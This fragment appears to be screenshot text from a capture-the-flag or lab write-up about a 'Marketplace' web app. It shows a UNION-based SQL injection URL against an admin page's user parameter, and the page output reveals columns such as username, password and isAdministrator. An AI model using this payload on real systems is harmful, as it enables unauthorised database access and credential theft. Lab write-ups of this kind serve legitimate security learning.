 10.10.189.139/admin?user=0 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,username,password,isAdministrator
ID: 1
Is administrator: true
Delete user